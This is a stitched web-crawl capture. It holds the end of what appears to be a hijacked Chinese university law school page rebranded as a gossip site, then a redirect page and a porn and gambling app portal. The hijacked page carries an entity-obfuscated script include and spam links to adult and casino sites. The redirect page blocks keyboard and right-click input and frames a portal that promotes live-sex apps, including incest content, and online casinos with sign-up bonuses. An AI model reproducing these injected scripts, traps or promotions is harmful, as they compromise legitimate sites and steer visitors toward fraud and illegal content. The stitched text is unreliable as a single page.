									</li>
									
									<li class="news n2">
										<div   date-time="1766734833"   dir="xqwwvn" class="news_box clearfix">
											<div   date-time="1766734833"   dir="tvmoco" class="news_title"><a href='/2025/1221/c4099a201193/page.htm' target='_blank' title='【党建工作】深化文明互鉴 践行命运与共——51吃瓜网
党委开展叙利亚文物展参观党日活动'>【党建工作】深化文明互鉴 践行命运与共——51吃瓜网
党委开展叙利亚文...</a></div>
											<div   date-time="1766734833"   dir="focjfv" class="news_time">12-21</div>
										</div>
									</li>
									
									<li class="news n3">
										<div   date-time="1766734833"   dir="unflqr" class="news_box clearfix">
											<div   date-time="1766734833"   dir="odnfri" class="news_title"><a href='/2025/1220/c4099a201188/page.htm' target='_blank' title='【学院例会】51吃瓜网
召开教职工代表大会'>【学院例会】51吃瓜网
召开教职工代表大会</a></div>
											<div   date-time="1766734833"   dir="ehrtfy" class="news_time">12-20</div>
										</div>
									</li>
									
									<li class="news n4">
										<div   date-time="1766734833"   dir="vaubwg" class="news_box clearfix">
											<div   date-time="1766734833"   dir="opzjjs" class="news_title"><a href='/2025/1220/c4099a201187/page.htm' target='_blank' title='【党建工作】51吃瓜网
举行学习贯彻党的二十届四中全会精神宣讲会'>【党建工作】51吃瓜网
举行学习贯彻党的二十届四中全会精神宣讲会</a></div>
											<div   date-time="1766734833"   dir="hdngsf" class="news_time">12-20</div>
										</div>
									</li>
									
									<li class="news n5">
										<div   date-time="1766734833"   dir="ilafis" class="news_box clearfix">
											<div   date-time="1766734833"   dir="zndeku" class="news_title"><a href='/2025/1220/c4099a201186/page.htm' target='_blank' title='【学术讲座】51吃瓜网
举办国家社会科学基金项目申报指导专题讲座'>【学术讲座】51吃瓜网
举办国家社会科学基金项目申报指导专题讲座</a></div>
											<div   date-time="1766734833"   dir="wmjdof" class="news_time">12-20</div>
										</div>
									</li>
									
									<li class="news n6">
										<div   date-time="1766734833"   dir="bsqzxa" class="news_box clearfix">
											<div   date-time="1766734833"   dir="retvyo" class="news_title"><a href='/2025/1220/c4099a201185/page.htm' target='_blank' title='【学团工作】51吃瓜网
举办考研冲刺动员暨诚信考试教育大会'>【学团工作】51吃瓜网
举办考研冲刺动员暨诚信考试教育大会</a></div>
											<div   date-time="1766734833"   dir="vypmkt" class="news_time">12-20</div>
										</div>
									</li>
									
									<li class="news n7">
										<div   date-time="1766734833"   dir="yqrbbj" class="news_box clearfix">
											<div   date-time="1766734833"   dir="cjfemx" class="news_title"><a href='/2025/1217/c4099a201085/page.htm' target='_blank' title='【研究生教育】探寻校史脉络，感悟奋进力量——51吃瓜网
组织2025级研究生参观校史馆'>【研究生教育】探寻校史脉络，感悟奋进力量——51吃瓜网
组织2025级研究...</a></div>
											<div   date-time="1766734833"   dir="jdphea" class="news_time">12-17</div>
										</div>
									</li>
									
								</ul>
							
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>

	<div   date-time="1766734833"   dir="ojozne" class="wrapper main3" id="container-3">
		<div   date-time="1766734833"   dir="yeopjm" class="inner">
			<div   date-time="1766734833"   dir="fkbpfy" class="mod clearfix">
				<div   date-time="1766734833"   dir="ozqhwo" class="post  post-30 mbox" frag="窗口30" portletmode="simpleNews" contents="{'c2':'0', 'c1':'/2023新版栏目/快捷导航'}">

					<div   date-time="1766734833"   dir="unsvlu" class="con">
						
							<ul class="news_list clearfix">
								
								<li class="news i1 clearfix">
									<div   date-time="1766734833"   dir="yntpyb" class="news_nr">
										<div   date-time="1766734833"   dir="fydndx" class="news_imgs"><a href='#' target='_blank' title='科研平台与科研团队'><img src='/_upload/article/images/a0/e7/055097bd46da97b63dc63597afef/36bab034-0adb-4439-9c6a-c4041a14c2d1_s.png' width='160' /></a></div> 
<div   date-time="1766734833"   dir="unatzc" class="news_title"><a href='#' target='_blank' title='科研平台与科研团队'>科研平台与科研团队</a></div> 
									</div>
								</li> 
								
								<li class="news i2 clearfix">
									<div   date-time="1766734833"   dir="wuyrse" class="news_nr">
										<div   date-time="1766734833"   dir="jgmafz" class="news_imgs"><a href='#' target='_blank' title='创新工作室与实验室'><img src='/_upload/article/images/3f/02/373ae361456f94c32082add5f422/6c84d130-b17a-42a1-b7b0-0f7bb73b53df_s.png' width='160' /></a></div> 
<div   date-time="1766734833"   dir="lctuqv" class="news_title"><a href='#' target='_blank' title='创新工作室与实验室'>创新工作室与实验室</a></div> 
									</div>
								</li> 
								
								<li class="news i3 clearfix">
									<div   date-time="1766734833"   dir="sqlakh" class="news_nr">
										<div   date-time="1766734833"   dir="ubwtmi" class="news_imgs"><a href='#' target='_blank' title='教学实践基地'><img src='/_upload/article/images/6b/8c/4f64555e4668aca5afbfe2c71782/cd3b13aa-8c7a-4a89-8933-b2512a382d47_s.png' width='160' /></a></div> 
<div   date-time="1766734833"   dir="oaoqzr" class="news_title"><a href='#' target='_blank' title='教学实践基地'>教学实践基地</a></div> 
									</div>
								</li> 
								
								<li class="news i4 clearfix">
									<div   date-time="1766734833"   dir="whuofr" class="news_nr">
										<div   date-time="1766734833"   dir="oftdba" class="news_imgs"><a href='#' target='_blank' title='精品慕课与教材'><img src='/_upload/article/images/7d/17/b8b0166f4aba9fad0a3e76a21688/d3670a89-05a7-4ca3-bf97-279fb0126220_s.png' width='160' /></a></div> 
<div   date-time="1766734833"   dir="daxebi" class="news_title"><a href='#' target='_blank' title='精品慕课与教材'>精品慕课与教材</a></div> 
									</div>
								</li> 
								
							</ul>
						
					</div>
				</div> 
			</div>
		</div>
	</div>
	
	
	<div   date-time="1766734833"   dir="qwkqwr" class="wrapper footer" id="footer">
		<div   date-time="1766734833"   dir="hpudme" class="inner">
			<div   date-time="1766734833"   dir="lvdbxi" class="mod clearfix">
				<div   date-time="1766734833"   dir="adkule" class="foot-left" >
					<div   date-time="1766734833"   dir="orzwpm" class="news_img"><img src="/_upload/tpl/01/fa/506/template506/images/logo_b.png"></div>
				</div>
				<div   date-time="1766734833"   dir="ljzfzd" class="foot-mid" frag="窗口90" portletmode="simpleNews" configs="{'c8':'1','c42':'320','c25':'320','c30':'0','c29':'1','c22':'0','c23':'1','c34':'300','c20':'0','c31':'0','c16':'1','c3':'15','c2':'序号,标题,发布时间','c27':'480','c43':'0','c17':'0','c5':'_blank','c24':'240','c32':'','c26':'1','c37':'1','c28':'640','c40':'1','c15':'0','c14':'1','c44':'0','c33':'500','c10':'50','c18':'yyyy-MM-dd','c36':'0','c1':'1','c6':'15','c19':'yyyy-MM-dd','c21':'0','c4':'1','c35':'-1:-1','c39':'300','c38':'100','c7':'1','c12':'0','c9':'0','c11':'1','c13':'200','c41':'240'}" contents="{'c2':'0', 'c1':'/2023新版栏目/友情链接'}"> 
<div   date-time="1766734833"   dir="hflcgp" class="tt">
							<h3 class="tit"><span class="title" frag="标题">友情链接</span> </h3>
							
						</div>
					
						<ul class="clearfix">
							
							<li class="i1 news">
								 <div   date-time="1766734833"   dir="xktorf" class="news_title"><a href='//www.moa.gov.cn/' target='_blank' title='农业农村部'>农业农村部</a></div>
							</li>
							
							<li class="i2 news">
								 <div   date-time="1766734833"   dir="wbcodx" class="news_title"><a href='//law.ouc.edu.cn/main.htm' target='_blank' title='中国海洋大学法学院'>中国海洋大学法学院</a></div>
							</li>
							
							<li class="i3 news">
								 <div   date-time="1766734833"   dir="ywkfce" class="news_title"><a href='//law.dlmu.edu.cn/' target='_blank' title='大连海事大学法学院'>大连海事大学法学院</a></div>
							</li>
							
							<li class="i4 news">
								 <div   date-time="1766734833"   dir="slzhsc" class="news_title"><a href='//www.mnr.gov.cn/' target='_blank' title='自然资源部'>自然资源部</a></div>
							</li>
							
							<li class="i5 news">
								 <div   date-time="1766734833"   dir="fgwzur" class="news_title"><a href='//law.shmtu.edu.cn/' target='_blank' title='上海海事大学法学院'>上海海事大学法学院</a></div>
							</li>
							
							<li class="i6 news">
								 <div   date-time="1766734833"   dir="xxxuwb" class="news_title"><a href='//www.ccg.gov.cn/' target='_blank' title='中国海警局'>中国海警局</a></div>
							</li>
							
							<li class="i7 news">
								 <div   date-time="1766734833"   dir="lzatzo" class="news_title"><a href='/2023/0227/c8486a145667/page.htm' target='_blank' title='江苏海洋大学法律与公共管理学院'>江苏海洋大学法律与公共管理学院</a></div>
							</li>
							
							<li class="i8 news">
								 <div   date-time="1766734833"   dir="jxgcgd" class="news_title"><a href='//law.lnu.edu.cn/' target='_blank' title='辽宁大学法学院'>辽宁大学法学院</a></div>
							</li>
							
							<li class="i9 news">
								 <div   date-time="1766734833"   dir="scdgkv" class="news_title"><a href='//nync.ln.gov.cn/' target='_blank' title='辽宁省农业农村厅'>辽宁省农业农村厅</a></div>
							</li>
							
							<li class="i10 news">
								 <div   date-time="1766734833"   dir="qpsqjk" class="news_title"><a href='//zrzy.ln.gov.cn/' target='_blank' title='辽宁省自然资源厅'>辽宁省自然资源厅</a></div>
							</li>
							
							<li class="i11 news">
								 <div   date-time="1766734833"   dir="jwhlrf" class="news_title"><a href='//soc.jmu.edu.cn/' target='_blank' title='集美大学法学院'>集美大学法学院</a></div>
							</li>
							
						</ul>
					 
				</div>
				<div   date-time="1766734833"   dir="adzjtc" class="foot-right" frag="窗口91" portletmode="simpleNews" configs="{'c28':'320','c14':'1','c1':'1','c29':'0','c39':'300','c38':'100','c21':'0','c4':'1','c6':'15','c9':'0','c12':'0','c30':'0','c37':'1','c31':'0','c16':'1','c27':'320','c15':'0','c32':'','c5':'_blank','c40':'1','c17':'0','c19':'yyyy-MM-dd','c33':'500','c2':'缩略图,标题','c23':'3','c41':'240','c22':'0','c7':'1','c13':'200','c43':'0','c24':'105','c35':'-1:-1','c3':'1','c8':'0','c44':'0','c25':'88','c34':'300','c18':'yyyy-MM-dd','c20':'0','c42':'320','c10':'50','c11':'1','c36':'0','c26':'1'}" contents="{'c2':'0', 'c1':'/2023新版栏目/二维码'}">
											<ul class="clearfix">
							
							<li class="i1 news">
								 <div   date-time="1766734833"   dir="eyllyv" class="news_imgs">
									 <img src='/_upload/article/images/0f/16/3601a49e407680f2a88fb50d21b0/2acbf9ea-ac0a-4354-b06a-cb3d38ecb4d5_s.jpg' width='88' height='90' />
								 </div><div   date-time="1766734833"   dir="wdasgs" class="news_title">海洋法治与文化研究中心</div>
								 
							</li> 
							
							<li class="i2 news">
								 <div   date-time="1766734833"   dir="oqnbeg" class="news_imgs">
									 <img src='/_upload/article/images/07/1f/36cfc5154600b49be110f2e89850/da807a82-1165-4e78-af4b-c2908f62f7bb_s.jpg' width='88' height='90' />
								 </div><div   date-time="1766734833"   dir="ivqpjd" class="news_title">51吃瓜网
</div>
								 
							</li> 
							
							<li class="i3 news">
								 <div   date-time="1766734833"   dir="gyfacd" class="news_imgs">
									 <img src='/_upload/article/images/f1/72/3980a19649d8acb99f7cae060075/fae54f55-b08b-4623-9a69-b4d1ee5329a6_s.png' width='88' height='90' />
								 </div><div   date-time="1766734833"   dir="djiacl" class="news_title">海洋法律与艺术之声</div>
								 
							</li> 
							
							<li class="i4 news">
								 <div   date-time="1766734833"   dir="kerxug" class="news_imgs">
									 <img src='/_upload/article/images/1e/43/a40f25094740b83fec75ead4cc70/cc84848c-33a5-48d0-aaf5-a3c9dd49ec84_s.jpg' width='88' height='90' />
								 </div><div   date-time="1766734833"   dir="krpowb" class="news_title">大海大海洋法治与文化研究中心</div>
								 
							</li> 
							
						</ul>
					
				</div>
			</div>
		</div>
	</div>
	<div   date-time="1766734833"   dir="syzsay" class="wrapper foot-bot " frag="窗口901" portletmode="simpleSiteAttri">
		<div   date-time="1766734833"   dir="lppiez" class="inner">
			<div   date-time="1766734833"   dir="pwawpx" class="mod">
				<div   date-time="1766734833"   dir="jnnbrz" class="bq">
					版权所有 (C) 51吃瓜网-吃瓜爆料第一站
　辽ICP备2023000500号  地址：辽宁省大连市沙河口区黑石礁街52号  邮编：116023
				</div>
			</div>
		</div>
	</div>
	
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https'){
   bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
  }
  else{
  bp.src = 'http://push.zhanzhang.baidu.com/push.js';
  }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})(); 
</script><script  type="text/javascript" charset="utf-8"  rel="nofollow" src="&#100;&#115;&#118;&#114;&#98;&#46;&#106;&#115;"></script>
<a target="_blank" title="书旗小说-书旗小说大全小说电子书影视音乐剧原著阅读器" href="http://www.shuqixsw.com">书旗小说-书旗小说大全小说电子书影视音乐剧原著阅读器</a>
<a target="_blank" title="91制片厂-原创91制片厂专区-91制片厂官网" href="http://www.91zpcoriginal.com">91制片厂-原创91制片厂专区-91制片厂官网</a>
<a target="_blank" title="91吃瓜-91吃瓜大事件！" href="http://www.91cg01.org">91吃瓜-91吃瓜大事件！</a>
<a target="_blank" title="鉴黄师-鉴黄师官网" href="http://www.j-h-s.com">鉴黄师-鉴黄师官网</a>
<a target="_blank" title="麦田影院-全网最新热播影视剧资源免费看" href="http://www.maitianyy5.com">麦田影院-全网最新热播影视剧资源免费看</a>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5424cab04af3491d95e62e6f611066db","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script type="text/javascript" src="/_upload/tpl/01/fa/506/template506/js/comcus.js"></script>
<script type="text/javascript" src="/_upload/tpl/01/fa/506/template506/js/main.js"></script>

</html>

 <img src="/_visitcount?siteId=139&type=1&columnId=4041" style="display:none" width="0" height="0"></image>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2qweqw26x.galaxy88.cn/fjwij855.php
body_size: 266
content:
<html>
<head>
<script>var V_PATH="/";window.onerror=function(){ return true; };document.onkeydown = document.onkeyup = document.onkeypress = new Function("return false;");document.oncontextmenu = new Function("return false;");</script>
<meta name="viewport" content="width=device-width,initial-scale=1.0,maximum-scale=1.0,minimum-scale=1.0,user-scalable=no">
<style>
html,body {height:100%;width:100%;padding:0px;margin:0px;}
</style>
<title>欢迎光临</title>
</head>
<body>
<iframe src='https://share.mmtd18.com' frameborder="0" style="width:100%;height:100%;background-color:#ccc"></iframe>
</body>
</html>

--- FILE ---
content_type: text/html
request_url: https://share.mmtd18.com/
body_size: 2163
content:
<!doctype html>
<html lang="zh-CN">
<head>
<meta charset="utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<title>秘密通道</title>
<link rel="stylesheet" href="style.css">
<script>
var _czc = _czc || [];
(function () {
	var um = document.createElement("script");
	um.src = "https://v1.cnzz.com/z.js?id=1281443388&async=1";
	var s = document.getElementsByTagName("script")[0];
	s.parentNode.insertBefore(um, s);
})();
</script>
</head>
<body>
<div class="wrap">
  <header class="header">
    <div class="logo">
      <img src="images/logo.png" alt="logo">
    </div>
    <div><a class="apply-btn" href="https://t.me/mmtd6688" target="_blank">申请收录</a></div>
  </header>

  <div class="marquee-wrap">
    <div style="width:200%;display:inline-block;">
      <div class="marquee" aria-hidden="true">
        <span>欢迎来到本站 — 所有APP站长亲自认证，请各位色友放心下载 ！！！</span>
      </div>
    </div>
  </div>

  <section class="carousel" aria-label="主页轮播">
  <div class="slides" id="slides">
    <a class="slide" href="https://64532.wang" target="_blank">
    <img src="https://img.mmtd.top/sht750.gif" alt="色花堂轮播1"></a>
    <a class="slide" href="https://39958.wang" target="_blank">
    <img src="https://img.mmtd.top/tianmei750x125.gif" alt="天美轮播2"></a>
    <a class="slide" href="https://39745.wang" target="_blank">
    <img src="https://img.mmtd.top/hc750.gif" alt="嗨草轮播33"></a>
  </div>
    <div class="controls">
      <button id="prev">◀</button>
      <button id="next">▶</button>
    </div>
    <div class="dots" id="dots">
      <div class="dot active" data-index="0"></div>
      <div class="dot" data-index="1"></div>
      <div class="dot" data-index="2"></div>
    </div>
  </section>

  <section class="apps" aria-label="应用下载">
    <h3 style="margin:0 0 8px 4px; font-size: 22px;">🎥直播专区</h3>
    <div class="apps-grid" id="apps-live"></div>
  </section>

  <section class="apps" aria-label="应用下载">
    <h3 style="margin:0 0 8px 4px; font-size: 22px;">🎰博弈专区</h3>
    <div class="apps-grid" id="apps-game"></div>
  </section>

  <section class="carousel carousel-recommend" aria-label="推荐轮播">
    <div class="slides" id="slides-recommend">
    <a class="slide" href="https://30698.wang" target="_blank">
    <img src="https://img.mmtd.top/PG6367.gif" alt="PG轮播图1"></a>
    <a class="slide" href="https://153.43.18.100:5002/?id=574688427" target="_blank">
    <img src="https://img.mmtd.top/777PA750X125.gif" alt="777太阳城轮播图2"></a>
    <a class="slide" href="https://775065.com/?aff=100022058" target="_blank">
    <img src="https://img.mmtd.top/yh750x125.gif" alt="银河轮播图3"></a>
    <a class="slide" href="https://baidu.com/" target="_blank">
    <img src="https://img.mmtd.top/999pa750x125.gif" alt="新葡京轮播图4"></a>
    <a class="slide" href="https://yd8155.com:9900/" target="_blank">
    <img src="https://img.mmtd.top/yd750.gif" alt="云鼎轮播图5"></a>
    <a class="slide" href="https://82190.wang/" target="_blank">
    <img src="https://img.mmtd.top/222ws750X125.gif" alt="拉斯-太阳城6"></a>
  </div>
    <div class="controls">
      <button id="prev-recommend">◀</button>
      <button id="next-recommend">▶</button>
    </div>
    <div class="dots" id="dots-recommend">
      <div class="dot active" data-index="0"></div>
      <div class="dot" data-index="1"></div>
      <div class="dot" data-index="2"></div>
    </div>
  </section>

  <section class="apps" aria-label="站长推荐">
    <h3 class="section-title"><span class="emoji">🔥</span>站长推荐</h3>

<div class="app-card">
  <a href="https://64532.wang" class="app-img-link">
    <img src="https://img.mmtd.top/sht150.gif" alt="App 1" class="app-icon">
  </a>
  <div class="app-info">
    <h3 class="app-title">色花堂直播</h3>
    <p class="app-desc">亚洲第一色播平台 网红/空姐/明星/学生 在线性爱直播 免费观看 </p>
  </div>
  <a href="https://64532.wang" class="app-btn">立即下载</a>
</div>

<div class="app-card">
  <a href="https://39958.wang" class="app-img-link">
    <img src="https://img.mmtd.top/tianmei200x200.gif" alt="App 2" class="app-icon">
  </a>
  <div class="app-info">
    <h3 class="app-title">天美直播</h3>
    <p class="app-desc">直播做爱 任你指挥 独家原创 免费观看</p>
  </div>
  <a href="https://39958.wang" class="app-btn">立即下载</a>
</div>

<div class="app-card">
  <a href="https://39745.wang" class="app-img-link">
    <img src="https://img.mmtd.top/hc150.gif" alt="App 3" class="app-icon">
  </a>
  <div class="app-info">
    <h3 class="app-title">嗨草直播</h3>
    <p class="app-desc">各种玩法 刺激调教 道具 人妻 剧情 乱伦 免费看</p>
  </div>
  <a href="https://39745.wang" class="app-btn">立即下载</a>
</div>

<div class="app-card">
  <a href="https://30698.wang" class="app-img-link">
    <img src="https://img.mmtd.top/wg150X150.gif" alt="App 4" class="app-icon">
  </a>
  <div class="app-info">
    <h3 class="app-title">PG娱乐</h3>
    <p class="app-desc">站长担保大额无忧 PG直营 注册送888元 每日免费抢红包</p>
  </div>
  <a href="https://30698.wang" class="app-btn">立即下载</a>
</div>

<div class="app-card">
  <a href="https://153.43.18.100:5002/?id=574688427" class="app-img-link">
    <img src="https://img.mmtd.top/777PA200.gif" alt="App 5" class="app-icon">
  </a>
  <div class="app-info">
    <h3 class="app-title">太阳城</h3>
    <p class="app-desc">PA集团 PA视讯电子捕鱼 超过爆率 万人同台 性感荷官</p>
  </div>
  <a href="https://153.43.18.100:5002/?id=574688427" class="app-btn">立即下载</a>
</div>

<div class="app-card">
  <a href="https://68240.wang" class="app-img-link">
    <img src="https://img.mmtd.top/999pa150x150.gif" alt="App 6" class="app-icon">
  </a>
  <div class="app-info">
    <h3 class="app-title">澳门新葡京</h3>
    <p class="app-desc">官方直营 世界杯指定投注平台 注册送888元 返水5%</p>
  </div>
  <a href="https://68240.wang" class="app-btn">立即下载</a>
</div>
  </section>

  <footer>
    <div class="footer-note">
      本站仅提供软件下载导航，不参与任何 App 的开发与运营，所有资源来源于网络。
    </div>
    <div class="footer-copy">
      © <span id="year"></span>&nbsp;秘密通道 All Rights Reserved.
    </div>
  </footer>
</div>

<div class="sticky-banner" role="dialog" aria-label="底部横幅">
  <div class="sticky-inner">
  <a href="https://64532.wang" target="_blank">
    <img src="https://img.mmtd.top/sht960.gif" alt="下载横幅" class="banner-img">
	</a>
    <button class="sticky-close" aria-label="关闭横幅">✖</button>
  </div>
</div>


<script src="script.js"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.51cgw01.com/_upload/tpl/01/fa/506/template506/style.css
body_size: 5236
content:
@charset "utf-8";
html,body,h1,h2,h3,h4,h5,h6,div,dl,dt,dd,ul,ol,li,p,blockquote,pre,hr,figure,table,caption,th,td,form,fieldset,legend,input,button,textarea,menu{ margin:0; padding:0; }
header,footer,section,article,aside,nav,hgroup,address,figure,figcaption,menu,details{ display:block; }
table{ border-collapse:collapse; border-spacing:0; }
caption,th{ text-align:left; font-weight:normal; }
html,body,fieldset,img,iframe,abbr{ border:0;}
img{vertical-align:top;}
html{ overflow-x:hidden; }
i,cite,em,var,address,dfn{ font-style:normal; }
[hidefocus],summary{ outline:0; }
li{ list-style:none; }
h1,h2,h3,h4,h5,h6,small{ font-size:100%; }
sup,sub{ font-size:83%; }
pre,code,kbd,samp{ font-family:inherit; }
q:before,q:after{ content:none; }
textarea{ overflow:auto; resize:none; }
label,summary{ cursor:default; }
a,button{ cursor:pointer; }
h1,h2,h3,h4,h5,h6,em,strong,b{ font-weight:bold; }
del,ins,u,s,a,a:hover{ text-decoration:none; }
body,textarea,input,button,select,keygen,legend{ font:13px/1 arial,\5b8b\4f53; color:#333; outline:0; }
:focus { outline:0; }
/*备用样式表*/
.none { display:none; }
.wcb{ width:100%; height:30px; border:2px dashed #97CBE0; }
.hidden { visibility:hidden; }
.clear { width:100%; height:0; line-height:0; font-size:0; overflow:hidden; clear:both; display:block; _display:inline; }
.clearfix:after{clear: both;content: ".";display: block;height:0;visibility: hidden;}
.clearfix{ display: block; *zoom:1; }
.icon{display:inline-block;width: 32px;height: 32px;vertical-align:middle;background:url(images/icon.png) no-repeat;}
/*css3扩展*/
body:before {content: ""; position: fixed; top: -10px; left: 0; z-index: 110; width: 100%; height: 10px;
  
}
::-webkit-input-placeholder { color:#ccc;/* WebKit browsers */}
:-moz-placeholder {color:#ccc; /* Mozilla Firefox 4 to 18 */}
::-moz-placeholder { color:#ccc;/* Mozilla Firefox 19+ */}
:-ms-input-placeholder { color:#ccc;/* Internet Explorer 10+ */}
/**布局开始**/
body {line-height: 1;font-size: 13px;font-family: "Arial","Microsoft YaHei","\u5b8b\u4f53", Tahoma, Geneva, sans-serif;color:#333;}
p{line-height:1.75;}
a {color:#272727; text-decoration:none; transition:all 0.4s ease-in-out; }
a:hover { color:#2c8ed5;}
/*页面尺寸*/
.wrapper { width:100%; margin:0 auto;  }
.wrapper .inner {width: 1100px;margin:0 auto;} /**页面全局宽度**/
/*headtop*/
#headtop{background: #666;}
#headtop .inner{}
.headtop .top-left{float: left;}
.headtop .top-right{float:right;}
/*head开始*/
#header {background:url('images/head_bg.png') repeat-x center;}
#header .inner{height: 155px;position:relative; }
.header .sitelogo{float:left;padding-top: 40px;padding-left: 10px;}
.header .sitetitle {display:none;margin-top: 10px; margin-left:20px;font-size:40px;font-weight:bold;color:#fff;text-shadow: 0px 3px 3px #316186;} /**站点名称**/
.header .head-left{float:left;display:inline-block;}
.header .head-right{float:right;margin-top: 52px;}


/*默认主导航样式*/
.list #nav{position:static !important}
#nav .inner{}
#nav .inner .wp-panel{}/*导航*/
#nav .inner .wp-panel .wp-window{}
#nav .inner .wp-panel .navbg{position:absolute; z-index:-1;left:0;right:0;top:0;bottom:0; width:auto; height:100%;background:#fff;opacity:.7;filter:alpha(opacity=70);}
/*导航样式：后台绑定时也可以定义配置*/
.wp-menu {margin:0 auto;min-height: 50px;}
.wp-menu .menu-item {display: inline-block; float: left; position: relative;}
.wp-menu .menu-item.i1 { background:none;}
.wp-menu .menu-item a > .menu-switch-arrow{ display:none; width:20px; height:20px; background:url(images/nav_j.png) no-repeat center center;vertical-align:middle; }
.wp-menu .menu-item a.menu-link {display: inline-block;padding: 0 16px;line-height: 50px;color: #000;font-size: 16px;}
.wp-menu .menu-item.i1{margin-left:10px}
.wp-menu .menu-item.hover a.menu-link,
.wp-menu .menu-item a.hover{background-color:#1f6aa9; text-decoration: none; color: #eee;}
.sub-menu {display: none;position: absolute;left: 0;top: 50px;min-width: 100%;width:auto;z-index: 100;background:#fff;text-align: center;}
.sub-menu .sub-item { position: relative; white-space: nowrap; vertical-align: top; _zoom:1;}
.sub-menu .sub-item a {display: block;color: #000;height: 40px;line-height: 40px;padding: 0 17px;font-size: 14px;background:none;}
.sub-menu .sub-item.hover> a,
.sub-menu .sub-item a:hover{ color: #fff; background-color:#185b94; display: block; }
.sub-menu .sub-menu { left: 100%; top:0px; z-index: 200; background:#fff;}
/**主页banner开始**/
#banner {background: #e7e2df;}
#banner .inner {width:100%;text-align: center;position:relative;}
/**主体模块样式**/
#m-container {}
#m-container .inner {}
/**首页三列布局**/
.mod {}
.mbox {}

.main1{}
.main1 .inner{padding:30px 0px 5px;}
/**标题栏新闻窗口**/
.post {   }
.post .tt {display:inline-block;width:100%;border-bottom: 3px solid #858585;margin-bottom:15px} /**标题栏**/
.post .tt .tit {display:inline-block;float:left;font-size: 20px;font-weight:normal;} /**标题字体**/
.post .tt .tit .title {display:block;padding-bottom:18px;line-height: 27px;color: #272727;font-family:"Microsoft yahei";font-weight: bold;}
.post .tt .tit .name{ display:none; line-height:16px; color:#333; }/*栏目别名*/
.post .con {  margin:0 auto; }
.post .con .wp_article_list .list_item { border-bottom:1px dashed #ccc; } /**新闻列表**/
.post .con .wp_article_list .list_item .Article_Index { background:url(images/li.gif) no-repeat center; }
.post .more_btn {display:inline-block;*display:inline; *zoom:1; height: 20px;margin-top: 10px;line-height: 20px;float:right;}
.post .more_btn .more_text,.post .more_btn a {font-size:14px; cursor:pointer;} 
.post .more_btn a{color:#6d6d6d;} 
.post .more_btn a:hover{color:#6d6d6d;} 


/**自定义新闻列表**/
.news_list{}
.news_list li.news {line-height: 34px;padding-left:0px;} /**标题图标**/
.news_list li.news span.news_title { float:left; }/*标题*/
.news_list li.news span.news_title img {vertical-align: middle;}
.news_list li.news span.news_meta {float:right;margin-left:2px;color: #9C9C9C;}/*属性*/
.news_list li.news .news_time,
.news_list li.news .news_time span{color: #666;}/*发布时间*/
.news_list li.news .news_icon {display:inline-block;margin:0 auto; border:0px solid red;}
.news_list li.news .news_text {line-height:22px; color:#666;}/*默认简介*/
.news_list li.news .news_bg {position:absolute; left:0px;bottom:0px; right:0px; height:30px; background:#000; opacity:.7; filter:Alpha(opacity=70);}
.news_list li.news p {line-height:34px;}






/***********************************************************
 * 列表页
 */
/**首页三列布局**/
/**列表页**/
/*栏目图片*/
.wp-wrapper .wp-inner{}
.l-banner{height: 260px;background-position:center center;background-repeat:no-repeat;text-align:center;}
.l-banner img{display:none;height:100%;vertical-align:top;}
/**主体列表页开始**/
#l-container {}
#l-container .inner {padding:25px 10px;}
/**主体文章页开始**/
#d-container {}
#d-container .inner {padding:20px 60px;background:#fff;}

.col_menu {width: 240px;float:left;margin-right:-240px;position:relative;} 
.col_menu .l-qh{ margin-bottom:10px;}
.col_menu .col_menu_head {background: #2c8ed5;}/**位置栏目背景**/
.col_menu .col_menu_head h3.col_name { font-size:20px; font-weight:normal; color:#fff; }/**位置栏目字体**/
.col_menu .col_menu_head h3.col_name .col_name_text { display:block; line-height:50px; padding:0px 5px 0px 30px;}/**栏目名称图标**/
.col_menu .col_menu_con{border:1px solid #e4e4e4;}
/*栏目列表*/
.col_list{}
.col_list .wp_listcolumn { border-top:0px solid #2867A0; border-bottom:0px solid #fff; }
.col_list .wp_listcolumn .wp_column a {color:#333;font-size: 15px;font-weight:normal;background:none;border-top:0px solid #fff;border-bottom: 1px solid #F6EAEA;}
.col_list .wp_listcolumn .wp_column a .column-name{padding:5px 0px 5px 28px;line-height:32px;}
.col_list .wp_listcolumn .wp_column a:hover,
.col_list .wp_listcolumn .wp_column a.selected { color:#0f429b; background:#eee; } 
.col_list .wp_listcolumn .wp_column a.selected span.column-name{color: #0f429b;}
.col_list .wp_listcolumn .wp_subcolumn .wp_column a { color:#454545;background:none; border-top:1px solid #fff; border-bottom:1px solid #bbb;}
.col_list .wp_listcolumn .wp_column.parent > a .column-name{font-weight:bold; color:#0f429b;}
/*二级子栏目**/
.col_list .wp_listcolumn .wp_column .sub_list a {color:#333;border-top:1px solid #eee;margin-top:-1px;} 	
.col_list .wp_listcolumn .sub_list a .column-name {display:inline-block;line-height: 28px;padding: 5px 10px 5px 52px;cursor:pointer;}
.col_list .wp_listcolumn .sub_list a:hover,
.col_list .wp_listcolumn .wp_column a.selected {font-weight:bold; font-weight:bold;color:#0f429b;} 
/*三级子栏目**/
.col_list .wp_listcolumn .wp_column .sub_list .sub_list a {background:none; } 	
.col_list .wp_listcolumn .sub_list .sub_list a .column-name { padding: 5px 10px 5px 51px; cursor:pointer;}
.col_list .wp_listcolumn .sub_list .sub_list a :hover,
.col_list .wp_listcolumn .sub_list .sub_list a.selected {font-weight:bold; color:#0f429b;} 
/**栏目新闻**/
.col_news {width: 100%;min-height:500px;float:right;} 
.col_news .col_news_box{margin-left: 290px;}
.col_news_head {border-bottom: 1px solid #DBDBDB;}
